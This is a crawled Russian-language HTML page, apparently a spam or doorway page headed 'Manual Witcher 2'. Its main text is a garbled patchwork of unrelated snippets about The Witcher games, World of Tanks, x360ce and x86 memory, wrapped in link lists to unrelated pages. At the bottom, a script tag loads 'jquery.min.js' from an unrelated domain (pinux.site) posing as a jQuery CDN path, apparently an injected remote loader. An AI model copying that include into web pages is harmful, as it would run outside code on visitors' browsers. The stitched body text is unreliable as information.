

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-manual-vedmak-2.html
body_size: 2638
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мануал ведьмак 2 - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мануал ведьмак 2</h2>
                            </header>
                            <p>База знаний по игре Ведьмак 2 Убийцы королей. Только полезная информация. "Ведьмак 3: Дикая Охота" — это ролевая игра нового поколения с глубоким сюжетом, действие. Ищете лучшие игры на ПК с хорошим сюжетом? Тогда вы попали по адресу! Читайте #ОБЗОР ТОП-10. Если в x86 адресного пространства хватает для адресации только 2 32 байта оперативной памяти. 
2019-04-10 · Используя ведьмачье чутье, внимательно осмотрите нижний уровень каналов. Поиски. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. Программка x360ce обманывает игры, заставляя их поверить, что подключен XInput-геймпад. База знаний по игре Ведьмак 2 Убийцы королей. Только полезная информация. Ведьмак 3: Дикая Охота — это ролевая игра нового поколения с глубоким сюжетом, действие. 
Если в x86 адресного пространства хватает для адресации только 2 32 байта оперативной памяти. Используя ведьмачье чутье, внимательно осмотрите нижний уровень каналов. Поиски. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-muzyka-iz-kliniki-skachat-torrent.html">Музыка из клиники скачать торрент</a></li>
                                <li><a href="rsulg-gost-uslovnye-znaki-dlya-topograficheskih-planov.html">Гост условные знаки для топографических планов</a></li>
                                <li><a href="rsulg-gk-rf-dogovor-dolevogo-uchastiya.html">Гк рф договор долевого участия</a></li>
                                <li><a href="rsulg-shema-5800-a3p660-0020.html">Схема 5800 a3p660 0020</a></li>
                                <li><a href="rsulg-maks-lorens-moy-milyy-angel-tekst-pesni.html">Макс лоренс мой милый ангел текст песни</a></li>
                                <li><a href="rsulg-kratkosrochnyy-dogovor-nayma-zhilogo-pomescheniya-obrazec-2014.html">Краткосрочный договор найма жилого помещения образец 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ведьмак 2 (Witcher 2) - База знаний по игре.</li>
<li>Witcher 3: Wild Hunt, the - прохождение, гайд, руководство.</li>
<li>Лучшие игры на ПК с хорошим сюжетом: ТОП-10.</li>
<li>Игры на 32 битную систему: 8 самых интересных.</li>
<li>Каменные сердца - Прохождение дополнений - Прохождение.</li>
<li>Я геймер.</li>
<li>x360ce - подключаем любой джойстик (инструкция).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-aleksandr-fridman-audioknigi-slushat-onlayn.html">Александр фридман аудиокниги слушать онлайн</a></li>
                                            <li><a href="rsulg-minus-i-tekst-pesni-nevesta.html">Минус и текст песни невеста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-zayavlenie-na-imya-mera-goroda.html">Заявление на имя мэра города</a></li>
                                            <li><a href="rsulg-slovar-html-kodov.html">Словарь html кодов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-kniga-o-rudolfe-nurieve.html">Книга о рудольфе нуриеве</a></li>
                                            <li><a href="rsulg-pesnya-peremena-skachat.html">Песня перемена скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-minusy-basy.html">Минусы басы</a></li>
                                            <li><a href="rsulg-angl-yska-mova-5-klas-gdz-karpyuk.html">Англійська мова 5 клас гдз карпюк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
